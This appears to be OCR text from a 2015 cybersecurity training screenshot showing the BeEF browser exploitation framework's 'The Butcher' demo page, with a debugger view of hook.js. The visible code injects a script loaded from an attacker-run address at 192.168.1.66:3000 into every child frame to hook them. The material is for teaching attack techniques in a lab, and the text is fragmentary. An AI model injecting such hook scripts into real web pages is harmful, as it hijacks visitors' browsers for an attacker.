 google - Google Search
The Butcher
http://192.168.1.66:3000/hook.js
192.168.1.66:3000/demos/butcher/index.html
google
F JS J SL
THE BUTCHER
Welcome to The Butcher, your source of delicious
Console HTML CSS Script DOM Net Cookies
http://192.168.1.66:3000/hook.js
all hook.js {}
Watch Stack Breakpoints
3833 * Restricted by same-origin policy
3834 */
3835 hookChildFrames: function () {
3836
3837 // create script object
3838 var script = document.createElement('script');
3839 script.type = 'text/javascript';
3840 script.src = 'http://192.168.1.66:3000/hook.js';
3841
3842 // loop through child frames
3843 for (var i = 0; i < self.frames.length; i++) {
3844 try {
3845 // append hook script
3846 self.frames[i].document.body.appendChild(script);
3847 beef.debug("Hooked child frame [src:" + self.frames[i].window.location.href + "]");
New watch expression...
window
BeefJS
_baseKeyStr
_ec_debug
_ec_history
_ec_tests
_global_isolated
_global_lso
beef
STATIONX
THE CYBER SECURITY COMPANY
7:44 PM
10/14/2015